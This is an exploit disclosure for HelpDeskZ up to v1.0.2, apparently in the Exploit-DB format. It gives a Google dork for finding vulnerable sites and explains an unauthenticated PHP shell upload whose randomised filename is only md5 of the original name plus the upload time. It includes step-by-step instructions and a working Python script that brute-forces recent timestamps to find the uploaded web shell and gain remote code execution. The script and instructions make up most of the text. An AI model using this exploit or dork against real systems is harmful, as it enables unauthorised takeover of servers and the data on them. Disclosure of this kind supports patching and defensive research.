 # Exploit Title: HelpDeskZ <= v1.0.2 - Unauthenticated Shell Upload
# Google Dork: intext:"Help Desk Software by HelpDeskZ"
# Date: 2016-08-26
# Exploit Author: Lars Morgenroth - @krankoPwnz
# Vendor Homepage: http://www.helpdeskz.com/
# Software Link: https://github.com/evolutionscript/HelpDeskZ-1.0/archive/master.zip
# Version: <= v1.0.2
# Tested on:
# CVE :

HelpDeskZ <= v1.0.2 suffers from an unauthenticated shell upload vulnerability.

The software in the default configuration allows upload for .php-Files ( ?!?! ). I think the developers thought it was no risk, because the
filenames get "obfuscated" when they are uploaded. However, there is a weakness in the rename function of the uploaded file:

/controllers <https://github.com/evolutionscript/HelpDeskZ-1.0/tree/006662bb856e126a38f2bb76df44a2e4e3d37350/controllers>/
*submit_ticket_controller.php - Line 141*
$filename = md5($_FILES['attachment']['name'].time()).".".$ext;

So by guessing the time the file was uploaded, we can get RCE.

Steps to reproduce:

http://localhost/helpdeskz/?v=submit_ticket&action=displayForm

Enter anything in the mandatory fields, attach your phpshell.php, solve the captcha and submit your ticket.

Call this script with the base url of your HelpdeskZ-Installation and the name of the file you uploaded:

exploit.py http://localhost/helpdeskz/ phpshell.php
'''
import hashlib
import time
import sys
import requests

print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'

if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile] [hours]".format(sys.argv[0])
    sys.exit(1)

helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]

print fileName
currentTime = int(time.time()) #-(hours*3600)
print currentTime

for x in range(-100,300):
        plaintext = fileName + str(currentTime - x)
        md5hash = hashlib.md5(plaintext).hexdigest()
        url = helpdeskzBaseUrl+'uploads/tickets/'+md5hash+'.php'
        print url
        response = requests.head(url)
        if response.status_code == 200:
                print "found!"
                print url
                sys.exit(0)
        print x

print "Sorry, I did not find anything"